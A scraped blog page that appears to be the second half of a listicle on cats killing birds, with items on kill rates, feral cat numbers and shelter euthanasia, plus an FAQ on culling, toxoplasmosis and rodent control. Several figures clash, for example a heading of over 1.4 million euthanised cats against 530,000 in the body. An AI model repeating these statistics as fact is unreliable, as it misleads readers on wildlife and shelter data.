</script><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Qe13866cmKSEwyCiKnX6cAwNXIzHeDXzNUID9rvpczlzyoVjRYfeKe2KnYZwQ2_lVGM7JmgrfeMw3NaBuSrU8iQqHK3yoqr6gTYDAoGobkLWPSbrub4Yv_JUejyWSKGeDEFSksz-oXyzobyf4hD7jJkl6G_cwP9PoZ-AgQrvWiuziMghsosJ3q-d/s640/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(3).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="427" data-original-width="640" height="428" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Qe13866cmKSEwyCiKnX6cAwNXIzHeDXzNUID9rvpczlzyoVjRYfeKe2KnYZwQ2_lVGM7JmgrfeMw3NaBuSrU8iQqHK3yoqr6gTYDAoGobkLWPSbrub4Yv_JUejyWSKGeDEFSksz-oXyzobyf4hD7jJkl6G_cwP9PoZ-AgQrvWiuziMghsosJ3q-d/w640-h428-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(3).jpg" width="640" /></a></p><h2 style="text-align: left;">9. Two animals are typically killed by a home cat per week.</h2><p>How many birds does a typical cat kill each year? The typical indoor cat who has access to the outside kills two creatures every week, which might be birds or other animals. According to these figures, bringing these cats inside might save between 40 and 54 million birds.</p><h2 style="text-align: left;">10. Three times as many animals are killed by wild and stray cats as opposed to indoor pets.</h2><p>Feral and stray cats kill three times as many animals as their indoor counterparts, endangering nature more seriously. Stray and feral cats are usually outside and have plenty of opportunities to hunt and kill animals, regardless of whether they were abandoned previous pets or were born wild. While stray cats frequently receive attention from neighbors, feral cats seldom interact with people, which helps their population spread.</p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixXsP-zHviGH6nM_wNsFMT34Dk3aocu3DoNcXWDrTyDnWZoq1YEz_4nQM3lHvav4mCl1RmruRcuFpIjrSqvBjfV_yjWpNgkMS4tY42M6gDfhXS_rLb9VqgrSB1iOHECVsvLgSnqNzgrNwuO_MDZIKmsj5gPXLPccBkeITf7-vheHxcBOn_zUIlrdLx/s2560/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1445" data-original-width="2560" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixXsP-zHviGH6nM_wNsFMT34Dk3aocu3DoNcXWDrTyDnWZoq1YEz_4nQM3lHvav4mCl1RmruRcuFpIjrSqvBjfV_yjWpNgkMS4tY42M6gDfhXS_rLb9VqgrSB1iOHECVsvLgSnqNzgrNwuO_MDZIKmsj5gPXLPccBkeITf7-vheHxcBOn_zUIlrdLx/w640-h362-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats.jpg" width="640" /></a> <br /></p><h2 style="text-align: left;">11. Between 30 and 80 million cats are said to be stray or wild.</h2>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Because they are secretive by nature, feral cats are hard to count precisely. The number of stray and feral cats in the US is estimated by conservationists to be between 30 and 40 million, although some experts place the figure closer to 80 million. This is due to ineffective population control efforts, intact animals, and cats' propensity for rapid and frequent reproduction.</p><p></p><h2 style="text-align: left;">12. Over 1.4 million cats are put to death in US animal shelters every year.</h2><p>In the US, around 920,000 animals are put to death each year, 530,000 of which are cats. These figures dropped from 2.6 million in 2011, which can be attributed to increased adoptions and more successfully reunited pets with their owners.</p><h1 style="text-align: left;">Frequently Asked Questions About How Many Birds Cats Kill Every Year <br /></h1><h2 style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcglZ7IwunrzW5wOCV0Vp2S3_jptXyTL5z_O6FO9MU_HAiUKdCKieFe0pw8dYKP7p_GckHUJvbRqcN8iE4LPDbWBvYWKd1tGZfru4ZejST5AHYnYYYj4nKttYvi7OROtWW2qzQ5oWcvOv0QHIdwaq5x48nYi_Z3qXl4GlA7vMH0FvPZnHWT1xlbNCt/s600/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(5).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="384" data-original-width="600" height="410" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcglZ7IwunrzW5wOCV0Vp2S3_jptXyTL5z_O6FO9MU_HAiUKdCKieFe0pw8dYKP7p_GckHUJvbRqcN8iE4LPDbWBvYWKd1tGZfru4ZejST5AHYnYYYj4nKttYvi7OROtWW2qzQ5oWcvOv0QHIdwaq5x48nYi_Z3qXl4GlA7vMH0FvPZnHWT1xlbNCt/w640-h410-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(5).jpg" width="640" /></a> <br /></h2><h2 style="text-align: left;">Should Cats be Murdered to Save the Birds?</h2><p>Cat lovers and animal rights activists grew enraged and furious after learning how many birds are killed by cats each year. Despite how much we may love our pets, cats are invasive species and predators, therefore the debate of whether they should be exterminated in order to protect bird populations arose.</p><p>More than only endangering birds, feral cats pose a hazard to human safety and are overpopulated. However, there are humane ways to manage feral cat populations, including trap-neuter-release programs that sterilize feral cats before releasing them back into the wild. Animal rights groups like PETA ethically oppose this method, but the alternative is to euthanize cats in shelters, expose them to environmental dangers, and put them at risk for ecological concerns.</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2 style="text-align: left;">What other dangers may cats pose?</h2><p>In addition to killing wildlife, cats can carry illness. Outside cats can spread toxoplasmosis, feline leukemia, plague, and rabies. The 2002 extinction of the Hawaiian crow may have been facilitated by this illness, which can spread to humans and other mammals.<br /><br />Toxoplasma, a single-celled parasite that may cause discomfort, fever, headaches, and even changes in dopamine levels that set off illnesses like schizophrenia, is found in cat feces. Humans can get toxoplasma through eating undercooked meat, drinking contaminated water, or coming into touch with cat feces. Toxoplasma is also present in humans, however it usually only affects those with weakened immune systems.</p><h2 style="text-align: left;">Are feral cats helpful in the fight against pests?</h2><p>Feral cats and other wild predators aren't always terrible. Methicillin-resistant staph aureus (MRSA), antibiotic-resistant E. coli, and C. diff. are just a few of the illnesses that wild rats can spread. Rats and cats can work together to eradicate pests since both animals are active at night. Cats have been employed to catch rats on farms and ships throughout history. To manage numbers and reduce the threats to the public health, a number of cutting-edge cage-free shelter projects are introducing feral cat populations to regions with rodent issues.</p><h2 style="text-align: left;">Conclusion</h2><p>The data proves beyond a shadow of a doubt that cats, a non-native animal, represent a major danger to local ecosystems, wildlife, and bird populations. Due to cats' inherent propensity for hunting and predation, people who introduced them to new environments as well as careless cat owners who neglected to neuter or spay their pets bear some of the blame. Controlling feral cat numbers and deciding to only keep cats as indoor pets are the first steps in reducing the threat of birds to cats.<br /></p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE NOW</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html&title=The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=300, height=200, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html&title=The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=300, height=200, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html&title=The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=300, height=200, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html&title=The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg&description=  1. Every year, cats kill over 2.4 billion birds. Every year, outdoor cats in the US kill over 2.4 billion birds. As a result, domestic cat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sharethis-inline-reaction-buttons'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5928380619793219' data-ad-format='autorelaxed' data-ad-slot='2887375844' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.t10ranker.com/2022/12/video-argentina-vs-france-final.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.t10ranker.com/2021/11/how-do-cryptocurrency-transactions-work.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' itemprop='url'/>
</div>
<meta content='Top 10 Ranker ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4472401672062686711?po=5668970492583427424&hl=en&saa=85391&origin=https://www.t10ranker.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5928380619793219' data-ad-format='fluid' data-ad-layout-key='-gy+a-1m-34+bw' data-ad-slot='7297887399' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.t10ranker.com/feeds/5668970492583427424/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.t10ranker.com/2025/06/sanam-saeed-announces-father-name-of.html'>Sanam Saeed announces the father name of her baby after a month</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG8rf4RM4ri0HMZJZct2_y6f9XMlgeyj-ZtKVMH2xPlVTTVxDCRIqSycpabLbvGrzrMdbhsslNuT83YyUu7HlMzDfOI7FHntWVaULn7ypULRNCx5sY_OtwS5kv_k0-TR6JVZq8094U9yvNtrg1C2EUHlKxtaGV_rnJqq2FTKqq7VBDTtG8RWxd-rV0d84/w640-h334/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby.webp'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2019/06/top-10-nude-glamour-female-models.html' target='_blank'>
<img alt='Top 10 Glamour Female Models Right Now | Famous Girls Model in the World' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwiomzKzHRA3Qg-cQKyyu9tKMsP1pFliN9vHXqggjDZFof4ud6gK5FdnyYc93BHrre-ZubdlCc9ma1KaIRRksbA8446OG9gj3JM8sP0V3Tp3_JknuaYl92BGKfCu4y1CHQjbF1d6SzEzRp8bOJCGxmKvwelgVj2QhXj6bwEW01Xxh-3AvUWwnCIS/s72-w304-c-h400/7-Lucy%20Pinder%20pictures%20and%20photos-Biggest%20Boobs-Big%20Busty%20Breasts%20(10).webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2019/06/top-10-nude-glamour-female-models.html'>Top 10 Glamour Female Models Right Now | Famous Girls Model in the World</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2021/09/list-of-top-5-indian-instagram-models.html' target='_blank'>
<img alt='List of Top 5 Indian Instagram Models of 2025 | Famous Indian Desi Girls in Asia Right Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtEcqc8z2a162Pjm18h4DIOU9fhEHxOAkDlnBZU0eHVbJfOwP6Fp3JkUdh3iv81yjHb7kjvSVeqDEaVPiTisZ8gBmlyvFktnPzbtzwf7YQeNG_ReLrZ8bw2YzfHiBtm35ZzPg01w5rdU-Jt_PYO4ERV4xelQzxeJDFbgEqNxkJctf0ylh0uKskuPxHkI/s72-c/1000666432.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2021/09/list-of-top-5-indian-instagram-models.html'>List of Top 5 Indian Instagram Models of 2025 | Famous Indian Desi Girls in Asia Right Now</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2025/06/how-dangerous-is-iranian-sejjil-missile.html' target='_blank'>
<img alt='How dangerous is the Iranian &#39;Sejjil missile&#39; that claims to reach Tel Aviv in &#39;seven minutes&#39;? ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6l6Pyc4C7uqV_OCkSWjuBEAw76uDjp5GKCvJlvjPQJYDvPYLHeege2QNodlCeZEwCLZXPZE3zq_rD-27OPDdMGatIQSfw4uNRoGNhfRq9JJ_Y19Ze69rzRR_JASJERpvgFHBshYZnyHncj8Oxs2SuFs-XPiRGxCwxS2KImyssWjiD2b5zq58bayCcRBs/s72-w640-c-h390/How%20dangerous%20is%20the%20Iranian%20&#39;Sejjil%20missile&#39;%20that%20claims%20to%20reach%20Tel%20Aviv%20in%20&#39;seven%20minutes&#39;%20(3).webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2025/06/how-dangerous-is-iranian-sejjil-missile.html'>How dangerous is the Iranian 'Sejjil missile' that claims to reach Tel Aviv in 'seven minutes'? </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2021/10/tv-station-accidentally-airs-13-seconds.html' target='_blank'>
<img alt='TV station accidentally airs 13 seconds of PORN during weather report as anchor is completely unaware of X-rated blunder' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTHen3C4EwbbosyzOsKqIR8onwrnzof37zV2reTtbVmzQ_uuzP7rOvTDBt8ka2xiAVFAoReCdRrid6QDsUfIx3-xlSUVQgTvw4GMRqcuClCmmPVcmlHJdTglS6NIAFTYEMju7VbqaJ-9hkpNAPO-JPNlIyFfLmrquMMEQgT3_BSUfKmisFZXH-N7Zt=s72-w640-c-h426' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2021/10/tv-station-accidentally-airs-13-seconds.html'>TV station accidentally airs 13 seconds of PORN during weather report as anchor is completely unaware of X-rated blunder</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2023/12/did-you-know-secret-meaning-of-popular.html' target='_blank'>
<img alt='Did you know the secret meaning of the popular Cola-flavoured drink?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4OV55yGNKak2JmPDWEMnDOl-lkdQREMAyX_ekGkD2YGS8i4aRx9-wVsyUImWxOBMgFZTatj1dtBPNyZJtlN36SwY-Ns0AuwMpYuZFXZYUtQqj6476LWH-dxeFHhnP-bUMv4Gic2w9Cab8E9zjrHeBd17ZSPCSxqIQTODbhE7I26H3k7AjcC-i84vd5MY/s72-w640-c-h360/Did%20you%20know%20the%20secret%20meaning%20of%20the%20popular%20Cola-flavoured%20drink.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2023/12/did-you-know-secret-meaning-of-popular.html'>Did you know the secret meaning of the popular Cola-flavoured drink?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2023/09/top-15-popular-makeup-brands-in-world.html' target='_blank'>
<img alt='Top 15 Popular Makeup Brands in The World' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHWaFlVggHEI8vI-TesMUkCmAwcs5tQyR2GWs5cDL1pqSHk7IQkR35K2ZFMh7H2dI9YIUkzDAjAMmqf3lVUBfWvVDHorO7UflTaBQwJaOk9R1gmKj1Sbtkxv8OsYnOw8VtxD5fIatQWkvfPNcgjC4dK8uFRt97LbwArcGjRmEX3WUhzoLQhjHvJIWYL0A/s72-w640-c-h368/Top%2015%20Best%20Female%20Beauty%20Cosmetics%20Brands%20in%20the%20World.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2023/09/top-15-popular-makeup-brands-in-world.html'>Top 15 Popular Makeup Brands in The World</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2023/09/how-to-clean-expensive-furniture.html' target='_blank'>
<img alt='How to Clean Expensive Furniture Properly?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibVqsv3G3kLNV603e-0QuZYtv9s1lkV3h9QwMHDWUlqlCcPu_nc_qsPwsBfUy10s-nV5WvxuN6yFSQNIEWSl6wdzRige60gSVM0RjDYQPQKNN9EbE90quJI88VcJeyCVTUX2eANQfuGJ4O6qgguRQ7-g-pY2MQVwoATrdL7mA4yWFvHLS2QS_i84X4-Lw/s72-w640-c-h426/How%20to%20Clean%20Expensive%20Furniture%20Properly%201.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2023/09/how-to-clean-expensive-furniture.html'>How to Clean Expensive Furniture Properly?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2023/11/jasprit-bumrahs-net-worth-2023-match.html' target='_blank'>
<img alt='Jasprit Bumrah’s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCrEXsSTiuDZ3xA5ZHPqxrHjfwIVz3If1Hbv3ZEFBSWQh6QhfVs9kK6YFT-aZgQ5ptWfB0kLSKKtIUrqywCzCoMFspIQNU5B33tzdO3sdKcKU-s_uo1kBBOJOykPTz4DB-Do8RBrXzxktgAfrrekrHtWr6Vs6SRqWkRZU734q_1OM9g-2ROAdliDAX4VY/s72-w640-c-h346/Jasprit%20Bumrah%E2%80%99s%20Net%20Worth%202023%20Match%20Earnings,%20Car%20Collection,%20Brands%20Endorsements.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2023/11/jasprit-bumrahs-net-worth-2023-match.html'>Jasprit Bumrah&#8217;s Net Worth 2023: Match Earnings, Car Collection, Brands Endorsements</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2024/05/basic-4-hormones-of-happiness-how-to.html' target='_blank'>
<img alt='Basic 4 Hormones of Happiness: How to Boost Them?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvma6VqwJZ75g9SNDEqFLn4QTq8eF3X0w94Wmq0dTAv_08TULwqQynfkQemni7DTGby3vx-BFt5ibpXpGu2Iw-x91LaG1pkUulVKfN0eTwQb1PxBBp7MrKmHRkaytwBa2oCIyxRNO3VTsIULpASbRwTXoT2sVYghqg9Vd8U54gflFiHF4GDUN_E3UOEJU/s72-w640-c-h360/Basic%204%20Hormones%20of%20Happiness%20How%20to%20Boost%20Them.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2024/05/basic-4-hormones-of-happiness-how-to.html'>Basic 4 Hormones of Happiness: How to Boost Them?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.t10ranker.com/2023/09/the-top-12-best-luxury-hotels-to-stay.html' target='_blank'>
<img alt='The Top 12 Best Luxury Hotels to Stay in New York City, USA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-HhKOV6-aYtbG7V7bjm_UpNpJqZGUeAJVG_PUs2u5acddHjv6x52qHcVcYLYmRaFOhqzsUr97VPZgj7Mtzw53DZfFkMwbYT8m8CYgkB6DGaUqLslmHKhjLkd0UGpw8tsJ5odH_auj9NC-xjGoM3b17AnbEAIn2h7NJyt0iqB3QiknqG9n5dhCKi84mwk/s72-w640-c-h426/The%20Top%2012%20Best%20Luxury%20Hotels%20to%20Stay%20in%20New%20York%20City,%20USA%202.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.t10ranker.com/2023/09/the-top-12-best-luxury-hotels-to-stay.html'>The Top 12 Best Luxury Hotels to Stay in New York City, USA</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Business'>Business</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/sports'>sports</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/World%27s%20Most'>World&#39;s Most</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Health'>Health</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Entertainment'>Entertainment</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Puzzle%20Challenge'>Puzzle Challenge</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.t10ranker.com/search/label/Celebrities%20Bra%20Size'>Celebrities Bra Size</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Most Recent</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhd5S4ALtHyQSuD4PaY_kTbJB5syT0WfCJ4sEdbvcEAifn7vZu4GmdOCVTlpls2kmI9zQFrToeN9BvA11letmG1Fr7umqpL4GKxMzIRZx3w-q7jlHwyanUqX5KCpEEIEMrzeJd-c-7Wk9C/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new 